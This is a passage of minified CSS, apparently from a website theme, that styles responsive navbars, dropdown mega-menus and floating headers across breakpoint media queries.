.btn-text-secondary:hover{color:#fff}}@media(min-width:768px){.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary{color:rgba(255,255,255,.7)}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover{color:#fff}}@media(min-width:992px){.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary{color:rgba(255,255,255,.7)}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover{color:#fff}}@media(min-width:1200px){.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary{color:rgba(255,255,255,.7)}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover{color:#fff}}@media(min-width:1480px){.header-white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.header-white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary{color:rgba(255,255,255,.7)}.header-white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.header-white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover{color:#fff}}.navbar-expand{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand .navbar-navbar-toggler{display:none}.navbar-expand .navbar-nav{-ms-flex-align:center;align-items:center}.navbar-expand .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand .navbar-nav .nav-link{padding-top:1.876rem;padding-bottom:1.876rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand .navbar-nav .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;box-shadow:0 8px 10px 0 rgba(0,0,0,.2);background-color:#f6f7f9}.navbar-expand .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand .mega-menu-position-right-fix.dropdown-menu,.navbar-expand .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand .mega-menu-body{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand .navbar-promo{border-bottom-right-radius:.3125rem}.navbar-expand .navbar-promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand .navbar-promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #d0d0d2;height:100%;content:""}@media(min-width:576px){.navbar-expand-sm{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-sm .navbar-navbar-toggler{display:none}.navbar-expand-sm .navbar-nav{-ms-flex-align:center;align-items:center}.navbar-expand-sm .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-sm .navbar-nav .nav-link{padding-top:1.876rem;padding-bottom:1.876rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-sm .navbar-nav .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;box-shadow:0 8px 10px 0 rgba(0,0,0,.2);background-color:#f6f7f9}.navbar-expand-sm .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-sm .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-sm .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-sm .mega-menu-body{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-sm .navbar-promo{border-bottom-right-radius:.3125rem}.navbar-expand-sm .navbar-promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-sm .navbar-promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-sm .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-sm .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #d0d0d2;height:100%;content:""}}@media(min-width:768px){.navbar-expand-md{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-md .navbar-navbar-toggler{display:none}.navbar-expand-md .navbar-nav{-ms-flex-align:center;align-items:center}.navbar-expand-md .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-md .navbar-nav .nav-link{padding-top:1.876rem;padding-bottom:1.876rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-md .navbar-nav .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;box-shadow:0 8px 10px 0 rgba(0,0,0,.2);background-color:#f6f7f9}.navbar-expand-md .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-md .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-md .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-md .mega-menu-body{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-md .navbar-promo{border-bottom-right-radius:.3125rem}.navbar-expand-md .navbar-promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-md .navbar-promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-md .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-md .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #d0d0d2;height:100%;content:""}}@media(min-width:992px){.navbar-expand-lg{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-lg .navbar-navbar-toggler{display:none}.navbar-expand-lg .navbar-nav{-ms-flex-align:center;align-items:center}.navbar-expand-lg .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-lg .navbar-nav .nav-link{padding-top:1.876rem;padding-bottom:1.876rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-lg .navbar-nav .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;box-shadow:0 8px 10px 0 rgba(0,0,0,.2);background-color:#f6f7f9}.navbar-expand-lg .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-lg .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-lg .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-lg .mega-menu-body{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-lg .navbar-promo{border-bottom-right-radius:.3125rem}.navbar-expand-lg .navbar-promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-lg .navbar-promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-lg .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-lg .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #d0d0d2;height:100%;content:""}}@media(min-width:1200px){.navbar-expand-xl{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-xl .navbar-navbar-toggler{display:none}.navbar-expand-xl .navbar-nav{-ms-flex-align:center;align-items:center}.navbar-expand-xl .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-xl .navbar-nav .nav-link{padding-top:1.876rem;padding-bottom:1.876rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-xl .navbar-nav .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;box-shadow:0 8px 10px 0 rgba(0,0,0,.2);background-color:#f6f7f9}.navbar-expand-xl .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-xl .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-xl .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-xl .mega-menu-body{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-xl .navbar-promo{border-bottom-right-radius:.3125rem}.navbar-expand-xl .navbar-promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-xl .navbar-promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-xl .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-xl .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #d0d0d2;height:100%;content:""}}@media(min-width:1480px){.navbar-expand-wd{-ms-flex-wrap:wrap;flex-wrap:wrap}.navbar-expand-wd .navbar-navbar-toggler{display:none}.navbar-expand-wd .navbar-nav{-ms-flex-align:center;align-items:center}.navbar-expand-wd .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-wd .navbar-nav .nav-link{padding-top:1.876rem;padding-bottom:1.876rem;padding-right:.875rem;padding-left:.875rem}.navbar-expand-wd .navbar-nav .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;box-shadow:0 8px 10px 0 rgba(0,0,0,.2);background-color:#f6f7f9}.navbar-expand-wd .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-wd .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-wd .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-wd .mega-menu-body{padding:2.5rem;margin-left:0;margin-right:0}.navbar-expand-wd .navbar-promo{border-bottom-right-radius:.3125rem}.navbar-expand-wd .navbar-promo-card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column}.navbar-expand-wd .navbar-promo-card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.navbar-expand-wd .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-wd .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #d0d0d2;height:100%;content:""}}@media(max-width:575.98px){.navbar-expand-sm.navbar{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-sm .navbar-brand,.navbar-expand-sm .navbar-brand>img{width:7rem}.navbar-expand-sm .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-sm .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-sm .nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-sm .nav-link-toggle::after{margin-left:auto}.navbar-expand-sm .hs-mega-menu{max-width:100%!important}.navbar-expand-sm .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-sm .hs-sub-menu-opened .nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-sm .dropdown-item-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-sm .hs-sub-menu-opened>.dropdown-item-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-sm .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-sm .dropdown-menu{box-shadow:none}.navbar-expand-sm .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #d0d0d2;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-sm .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-sm .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-sm .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-sm .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #d0d0d2}}@media(max-width:767.98px){.navbar-expand-md.navbar{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-md .navbar-brand,.navbar-expand-md .navbar-brand>img{width:7rem}.navbar-expand-md .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-md .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-md .nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-md .nav-link-toggle::after{margin-left:auto}.navbar-expand-md .hs-mega-menu{max-width:100%!important}.navbar-expand-md .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-md .hs-sub-menu-opened .nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-md .dropdown-item-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-md .hs-sub-menu-opened>.dropdown-item-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-md .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-md .dropdown-menu{box-shadow:none}.navbar-expand-md .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #d0d0d2;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-md .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-md .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-md .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-md .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #d0d0d2}}@media(max-width:991.98px){.navbar-expand-lg.navbar{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-lg .navbar-brand,.navbar-expand-lg .navbar-brand>img{width:7rem}.navbar-expand-lg .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-lg .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-lg .nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-lg .nav-link-toggle::after{margin-left:auto}.navbar-expand-lg .hs-mega-menu{max-width:100%!important}.navbar-expand-lg .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-lg .hs-sub-menu-opened .nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-lg .dropdown-item-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-lg .hs-sub-menu-opened>.dropdown-item-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-lg .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-lg .dropdown-menu{box-shadow:none}.navbar-expand-lg .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #d0d0d2;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-lg .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-lg .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-lg .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-lg .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #d0d0d2}}@media(max-width:1199.98px){.navbar-expand-xl.navbar{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-xl .navbar-brand,.navbar-expand-xl .navbar-brand>img{width:7rem}.navbar-expand-xl .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-xl .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-xl .nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-xl .nav-link-toggle::after{margin-left:auto}.navbar-expand-xl .hs-mega-menu{max-width:100%!important}.navbar-expand-xl .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-xl .hs-sub-menu-opened .nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-xl .dropdown-item-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-xl .hs-sub-menu-opened>.dropdown-item-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-xl .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-xl .dropdown-menu{box-shadow:none}.navbar-expand-xl .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #d0d0d2;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-xl .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-xl .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-xl .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-xl .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #d0d0d2}}@media(max-width:1479.98px){.navbar-expand-wd.navbar{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand-wd .navbar-brand,.navbar-expand-wd .navbar-brand>img{width:7rem}.navbar-expand-wd .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-wd .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-wd .nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand-wd .nav-link-toggle::after{margin-left:auto}.navbar-expand-wd .hs-mega-menu{max-width:100%!important}.navbar-expand-wd .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-wd .hs-sub-menu-opened .nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand-wd .dropdown-item-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand-wd .hs-sub-menu-opened>.dropdown-item-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand-wd .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-wd .dropdown-menu{box-shadow:none}.navbar-expand-wd .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #d0d0d2;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-wd .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-wd .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-wd .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-wd .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #d0d0d2}}.navbar-expand.navbar{padding-top:.5rem;padding-bottom:.5rem}.navbar-expand .navbar-brand,.navbar-expand .navbar-brand>img{width:7rem}.navbar-expand .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand .nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.navbar-expand .nav-link-toggle::after{margin-left:auto}.navbar-expand .hs-mega-menu{max-width:100%!important}.navbar-expand .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand .hs-sub-menu-opened .nav-link-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.navbar-expand .dropdown-item-toggle::after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.navbar-expand .hs-sub-menu-opened>.dropdown-item-toggle::after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar-expand .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand .dropdown-menu{box-shadow:none}.navbar-expand .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #d0d0d2;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #d0d0d2}@media(max-width:767.98px){.navbar-expand-sm .header-nav-last-item{display:none}}@media(max-width:991.98px){.navbar-expand-xs .navbar-banner,.navbar-expand-xs .navbar-product-banner,.navbar-expand-sm .navbar-banner,.navbar-expand-sm .navbar-product-banner,.navbar-expand-md .navbar-banner,.navbar-expand-md .navbar-product-banner,.navbar-expand-lg .navbar-banner,.navbar-expand-lg .navbar-product-banner{display:none}.navbar-expand .navbar-brand{padding-top:.5rem}}@media(max-width:1199.98px){.navbar-expand-xl .navbar-banner,.navbar-expand-xl .navbar-product-banner{display:none}}@media(min-width:1200px){.header .mega-menu-position-right-fix-xl.hs-mega-menu.hs-position-right{right:20%}}@media(min-width:768px) and (max-width:991.98px){.navbar-expand-md .navbar-brand{padding-top:.5rem}.header .mega-menu-position-right-fix-md.hs-mega-menu.hs-position-right{right:20%}}@media(min-width:992px){[class*=navbar-expand]:not(.navbar-expand-xl){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg-collapse-block .navbar-collapse{display:block!important}}.header-floating{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}@media(min-width:576px){.header-floating-sm{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-sm.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-sm.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media(min-width:768px){.header-floating-md{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-md.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-md.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media(min-width:992px){.header-floating-lg{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-lg.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-lg.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media(min-width:1200px){.header-floating-xl{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-xl.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-xl.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media(min-width:1480px){.header-floating-wd{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-wd.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-wd.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:.3125rem;padding-left:1rem;padding-right:1rem}}@media(max-width:575.98px){.header-floating-sm{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-sm.header-box-shadow .header-section,.header-floating-sm.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media(max-width:767.98px){.header-floating-md{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-md.header-box-shadow .header-section,.header-floating-md.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media(max-width:991.98px){.header-floating-lg{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-lg.header-box-shadow .header-section,.header-floating-lg.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media(max-width:1199.98px){.header-floating-xl{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-xl.header-box-shadow .header-section,.header-floating-xl.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media(max-width:1479.98px){.header-floating-wd{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-wd.header-box-shadow .header-section,.header-floating-wd.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}.header-floating{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating.header-box-shadow .header-section,.header-floating.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}@media(max-width:991.98px){.header-floating-inner{padding-right:0;padding-left:0}}@media(max-width:767.98px){.header-floating-md .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating-md .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating-md .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating-md .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media(max-width:991.98px){.header-floating .header-floating-inner,.header-floating-sm .header-floating-inner,.header-floating-lg .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating .header-floating-inner::-webkit-scrollbar,.header-floating-sm .header-floating-inner::-webkit-scrollbar,.header-floating-lg .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating .header-floating-inner::-webkit-scrollbar-thumb,.header-floating-sm .header-floating-inner::-webkit-scrollbar-thumb,.header-floating-lg .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating .header-floating-inner:hover::-webkit-scrollbar-thumb,.header-floating-sm .header-floating-inner:hover::-webkit-scrollbar-thumb,.header-floating-lg .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media(max-width:1199.98px){.header-floating-xl .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating-xl .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating-xl .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating-xl 